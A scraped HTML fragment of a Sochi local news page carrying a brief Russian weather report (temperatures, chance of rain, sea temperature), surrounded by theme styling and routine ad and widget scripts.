(max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2024-06-20T09:19:46+03:00">20 июня, 2024</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>Сегодня в городе температура воздуха колеблется от +22 до +27 градусов по Цельсию. Во второй половине дня ожидается небольшой дождь с вероятностью усиления к вечеру.</p><figure id="attachment_75937" aria-describedby="caption-attachment-75937" style="width: 2560px" class="wp-caption alignnone"><img fetchpriority="high" loading="-" decoding="async" class="size-full wp-image-75937" src="https://sochi24.tv/wp-content/uploads/2024/06/pyramid-stones-balance-beach-against-background-sea-sky-object-focus-blurred-background-idea-vacation-retweet-by-sea-2-scaled.jpg" alt="" width="2560" height="1707" /><figcaption id="caption-attachment-75937" class="wp-caption-text">Фото: freepik.com</figcaption></figure><p>Вод прогреется до +24 градусов.</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more 